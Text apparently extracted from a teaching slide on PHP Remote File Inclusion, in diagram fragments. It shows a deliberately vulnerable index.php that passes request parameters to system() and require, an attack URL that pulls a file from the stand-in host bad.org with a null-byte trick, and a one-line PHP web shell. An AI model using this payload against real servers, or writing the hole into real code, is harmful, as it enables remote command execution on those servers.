 RFI – Remote File Inclusion
index.php?cmd=ls&p=http://bad.org/bad.txt%00
PHP
index.php
<?php system($_GET['cmd']);
require $_GET['p'] . '.php';
?>
Application
Web
1
2
php
4 ls
5
3
TXT
bad.txt
consult.php
index.php
liste.php
modif.php
TXT
bad.txt
<?php
system($_GET['cmd']);
?>
bad.org